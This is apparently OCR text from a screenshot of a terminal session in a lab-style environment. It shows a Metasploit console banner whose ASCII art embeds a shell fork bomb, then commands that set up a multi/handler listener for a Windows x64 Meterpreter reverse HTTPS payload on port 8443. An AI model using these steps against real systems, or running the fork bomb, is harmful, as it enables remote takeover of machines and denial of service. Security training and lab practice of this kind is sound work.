 Desktop — root@debianx64: ~ — ssh root@10.211.55.6 — 136×36
~/Desktop — root@debianx64: ~ — ssh root@10.211.55.6
~/Downloads — root@debianx64: ~/Clematis — ssh root@10.211.55.6
+
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.3.25-dev ]
+ -- --=[ 2332 exploits - 1219 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_https
payload => windows/x64/meterpreter_reverse_https
msf6 exploit(multi/handler) > set LHOST 10.211.55.6
LHOST => 10.211.55.6
msf6 exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.6:8443